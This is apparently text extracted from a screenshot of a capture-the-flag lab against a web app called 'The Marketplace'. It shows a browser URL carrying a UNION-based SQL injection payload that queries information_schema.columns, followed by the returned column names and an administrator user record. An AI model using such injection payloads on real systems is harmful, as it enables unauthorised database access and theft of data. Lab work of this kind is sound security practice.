 10.10.210.129/admin?user=0 union select 1,group_concat(column_name),3,4 from information_schema .columns whe
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User id,is_read,message_content,user_from,user_to
ID: 1
Is administrator: true
Delete user